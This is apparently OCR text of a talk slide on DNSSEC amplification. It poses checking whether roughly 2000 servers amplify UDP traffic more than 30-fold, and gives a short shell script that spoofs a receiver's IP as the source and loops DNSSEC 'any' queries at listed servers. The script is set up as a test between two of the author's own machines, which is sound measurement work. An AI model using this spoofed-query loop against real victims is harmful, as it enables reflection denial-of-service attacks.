 Can that really be true?
> 2000 DNSSEC servers
around the Internet, each
providing > 30× amplification
of incoming UDP packets?
Let's verify this.
Choose quiet test machines
on two different networks
(without egress filters).
e.g. Sender: 1.2.3.4.
Receiver: 5.6.7.8.
Run network-traffic monitors
on 1.2.3.4 and 5.6.7.8.
On 1.2.3.4, set response
address to 5.6.7.8,
and send 1 query/second:
ifconfig eth0:1 \
5.6.7.8 \
netmask 255.255.255.255
while read est ip z
do
dig -b 5.6.7.8 \
+dnssec +ignore +tries=1 \
+time=1 any "$z" "@$ip"
done < MAXAMP >/dev/null 2>&1